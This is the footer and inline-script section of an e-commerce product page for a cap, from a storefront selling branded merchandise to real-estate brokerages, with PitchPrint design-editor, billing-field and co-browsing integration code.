					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://brivity.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://brivity.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		

			<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-1024x683.jpg" class="attachment-large size-large" alt="The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>25.00</span></span></span>
													</div>
						<a href="/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/?add-to-cart=361392" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>		<script>
			(($) => {
				$(document).ready(function() {
					const designThumbnail = $('[name="_project_thumbnail"]').val() ?? ''

					if ( designThumbnail ) {
						setTimeout(() => {
							$('.woocommerce-product-gallery__trigger').hide()
							$('.woocommerce-product-gallery__image').hide()
							$('.woocommerce-product-gallery__image').after('<img src="' + designThumbnail + '">')

						}, 1000)
					}

					if ( $('.single-product .cart').length ) {
						if ( window.location.host === 'theagency.agentstore.com' ) {
													}
					}

					if ( $('#pa_pricing-tiers').length > 0 ) {

						$('#pa_pricing-tiers').attr('disabled', 'disabled')

						document.querySelector('[name="quantity"]').addEventListener('input', function() {
							let inputValue = parseInt(this.value, 10)
							let select = document.getElementById('pa_pricing-tiers')

							let values = Array.from(select.options)
								.map(option => parseInt(option.value, 10))
								.filter(num => !isNaN(num))
								.sort((a, b) => a - b)

							let closest = values.reduce((prev, curr) => (curr <= inputValue ? curr : prev), values[0])

							select.value = closest

							let event = new Event('change', { bubbles: true })
							select.dispatchEvent(event)
						})
					}
				})
			})(jQuery)
		</script>
	        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
                <style>
            .woocommerce-tabs {
                display: none;
            }

            #ka_up_set_img,
            #ka_up_close_btn {
                display: none !important;
            }

            .ka-up-default-shoose-btn label {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                height: auto;
                min-width: 150px;
                width: auto;
                border-radius: 4px;
                display: inline-block;
            }

            #id_insert_file_product_page {
                width: auto;
                max-width: 2px;
                min-width: 1px;
            }

            #id_ka_up_send_file_btn {
                max-width: none;
                font-size: 18px;
                background: #b40101;
                border-color: #b40101;
                padding: 10px;
                height: auto;
                min-width: 150px;
                box-shadow: none !important;
            }

        </style>
        <script>
            (($) => {
                $(document).ready(() => {
                    if ( $('#id_ka_up_send_file_btn').length > 0 ) {
                        $('.single_add_to_cart_button').on('click', (e) => {
                            if ( $('#id_ka_up_send_file_btn:visible').length >= 1 ) {
                                e.preventDefault();
                                alert('Please click the Upload button first.');
                                return;
                            }
                        });
                    }
                });
            })(jQuery);
        </script>
                <script>
            (($) => {
                $(document).ready(() => {
                    $('form.cart').submit(function(e) {
                        let quantity = parseInt($('[name="quantity"]').val());

                        
                                            });
                });
            })(jQuery);
        </script>
    		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
